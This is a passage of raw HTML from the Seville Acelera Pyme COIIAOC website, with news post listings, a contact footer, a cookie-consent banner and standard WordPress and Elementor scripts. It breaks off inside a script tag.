		<a class="elementor-post__read-more" href="https://acelerapymecoiiaocandalucia.com/resumen-de-la-jornada-las-tacticas-de-exito-para-vender-por-internet/" aria-label="Read more about Resumen de la jornada “Las tácticas de éxito para vender por internet”" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20049 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-pasadas" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://acelerapymecoiiaocandalucia.com/canva-y-capcut-protagonistas-de-la-jornada-online-organizada-por-acelera-pyme-coiiaoc/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="555" height="345" src="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-27-at-8.32.34-AM-555x345.jpeg" class="attachment-medium size-medium wp-image-20050" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://acelerapymecoiiaocandalucia.com/canva-y-capcut-protagonistas-de-la-jornada-online-organizada-por-acelera-pyme-coiiaoc/" >
				Canva y CapCut, protagonistas de la jornada online organizada por Acelera Pyme COIIAOc			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			27 marzo, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://acelerapymecoiiaocandalucia.com/canva-y-capcut-protagonistas-de-la-jornada-online-organizada-por-acelera-pyme-coiiaoc/" aria-label="Read more about Canva y CapCut, protagonistas de la jornada online organizada por Acelera Pyme COIIAOc" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="20195" class="elementor elementor-20195 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ba5a4e1 e-flex e-con-boxed e-con e-parent" data-id="5ba5a4e1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cd357f5 e-con-full e-flex e-con e-child" data-id="cd357f5" data-element_type="container">
		<div class="elementor-element elementor-element-6b14f5b5 e-con-full e-flex e-con e-child" data-id="6b14f5b5" data-element_type="container">
				<div class="elementor-element elementor-element-db73671 elementor-widget elementor-widget-image" data-id="db73671" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="447" height="387" src="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/12/Colegio-Oficial-centrado-blanco.png" class="attachment-large size-large wp-image-20200" alt="" />															</div>
				</div>
		<div class="elementor-element elementor-element-5cc7b649 e-con-full e-flex e-con e-child" data-id="5cc7b649" data-element_type="container">
		<div class="elementor-element elementor-element-4194973d e-con-full e-flex e-con e-child" data-id="4194973d" data-element_type="container">
		<div class="elementor-element elementor-element-6a68bea e-con-full e-flex e-con e-child" data-id="6a68bea" data-element_type="container">
				<div class="elementor-element elementor-element-6ea780a9 elementor-widget elementor-widget-heading" data-id="6ea780a9" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contacto</h2>				</div>
				<div class="elementor-element elementor-element-31b53a0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31b53a0" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Calle Dr. Antonio Cortés Lladó, 6, 41004, Sevilla</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+34647685853">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+34 647 68 58 53</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+34647685863">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+34 647 68 58 63</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sevilla1acelerapyme@coiiaoc.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">sevilla1acelerapyme@coiiaoc.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sevilla2acelerapyme@coiiaoc.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">sevilla2acelerapyme@coiiaoc.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-3528b8aa e-con-full e-flex e-con e-child" data-id="3528b8aa" data-element_type="container">
				<div class="elementor-element elementor-element-29c65ce5 elementor-widget elementor-widget-heading" data-id="29c65ce5" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Avisos Legales</h2>				</div>
				<div class="elementor-element elementor-element-5b3c6c73 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b3c6c73" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://acelerapymecoiiaocandalucia.com/aviso-legal/">

											<span class="elementor-icon-list-text">Aviso Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://acelerapymecoiiaocandalucia.com/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://acelerapymecoiiaocandalucia.com/politica-de-cookies-ue/">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-c94f0e4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c94f0e4" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/AceleraPymeCoiiaoc/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/acelera_pyme_coiiaoc/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/acelerapymecoiiaoc/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5d1ead6 e-flex e-con-boxed e-con e-parent" data-id="5d1ead6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e1cb7d8 elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="e1cb7d8" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Oficina Acelera Pyme Sevilla. 2026 Todos los derechos reservados</p>								</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar consentimiento</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">
			jQuery(document).ready(function(){		
				var styleOutPut = "";
			if (/MSIE 10/i.test(navigator.userAgent) || /MSIE 9/i.test(navigator.userAgent) || /rv:11.0/i.test(navigator.userAgent) ||  /Edge\/\d./i.test(navigator.userAgent) ){					
					var msStyles = null;		
					if(msStyles instanceof Array){
						msStyles.forEach(function(shortcode) {
							switch(shortcode["shortcode"]){
								case "iconboxaction":
									styleOutPut += shortcode["classname"]+":hover .km-iconboxb-iconc{color:"+shortcode["--icon-hover-color"]+"!important;}"+shortcode["classname"]+" .km-iconboxb-button:hover{background: "+shortcode["--button-hover-bg"]+"!important; color:"+shortcode["--button-hover-color"]+"!important; border-color:"+shortcode["--button-hover-border-color"]+"!important;}";
									break;
								case "filterimages":
									styleOutPut += shortcode["classname"]+ ".km-filter-it-link:hover,"+shortcode["classname"]+" .km-filter-it-link[data-active=\"true\"],"+shortcode["classname"]+" .km-filteri-cats[data-style=\"style5\"] .km-filter-it-link:hover,"+ shortcode["classname"]+" .km-filteri-cats[data-style=\"style5\"] .km-filter-it-link[data-active=\"true\"]{color: "+shortcode["--color-hover"]+";}"+shortcode["classname"]+" .km-filteri-cats[data-style=\"style3\"] .km-filter-it-link:before,"+shortcode["classname"]+" .km-filteri-cats[data-style=\"style4\"] .km-filter-it-link:before{background: "+shortcode["--scheme-color"]+";}"+ shortcode["classname"]+" .km-filteri-cats[data-style=\"style1\"] .km-filter-it-link:hover:after, "+shortcode["classname"]+" .km-filteri-cats[data-style=\"style1\"] .km-filter-it-link[data-active=\"true\"]:after,"+ shortcode["classname"]+" .km-filteri-cats[data-style=\"style3\"] .km-filter-it-link:hover:after, "+shortcode["classname"]+" .km-filteri-cats[data-style=\"style3\"] .km-filter-it-link[data-active=\"true\"]:after,"+ shortcode["classname"]+" .km-filteri-cats[data-style=\"style2\"] .km-filter-it-link:hover:before,"+shortcode["classname"]+" .km-filteri-cats[data-style=\"style2\"] .km-filter-it-link[data-active=\"true\"]:before,"+ shortcode["classname"]+" .km-filteri-cats[data-style=\"style3\"] .km-filter-it-link:hover:before,"+shortcode["classname"]+" .km-filteri-cats[data-style=\"style3\"] .km-filter-it-link[data-active=\"true\"]:before,"+ shortcode["classname"]+" .km-filteri-cats[data-style=\"style4\"] .km-filter-it-link:hover:before,"+shortcode["classname"]+" .km-filteri-cats[data-style=\"style4\"] .km-filter-it-link[data-active=\"true\"]:before,"+ shortcode["classname"]+" .km-filteri-cats[data-style=\"style5\"] .km-filter-it-link:hover,"+shortcode["classname"]+" .km-filteri-cats[data-style=\"style5\"] .km-filter-it-link[data-active=\"true\"],"+shortcode["classname"]+" .km-filteri-cats[data-style=\"style3\"] .km-filter-it-link:hover .km-filter-it-link-edge,"+ shortcode["classname"]+" .km-filteri-cats[data-style=\"style3\"] .km-filter-it-link[data-active=\"true\"] .km-filter-it-link-edge{ background:"+shortcode["--scheme-color-hover"]+";}";
								break;	
								case "kswrtheicon":
									styleOutPut += shortcode["classname"]+"[data-hover=\"sasuki\"]  .kswr-icon-bg-h:before,"+shortcode["classname"]+"[data-hover=\"hiroshi\"]  .kswr-icon-bg-h:before,"+shortcode["classname"]+"[data-hover=\"haruki\"]  .kswr-icon-bg-h:before,"+shortcode["classname"]+"[data-hover=\"murawa\"]  .kswr-icon-bg-h:before,"+shortcode["classname"]+"[data-hover=\"sisawa\"]  .kswr-icon-bg-h:before{border-color:"+shortcode["--hover-bg"]+"!important;}";
								break;
								
							}
						});
						jQuery("style[data-type='ms-style']").append(styleOutPut);							
					}	

				}
			});	
	</script><script src="https://acelerapymecoiiaocandalucia.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
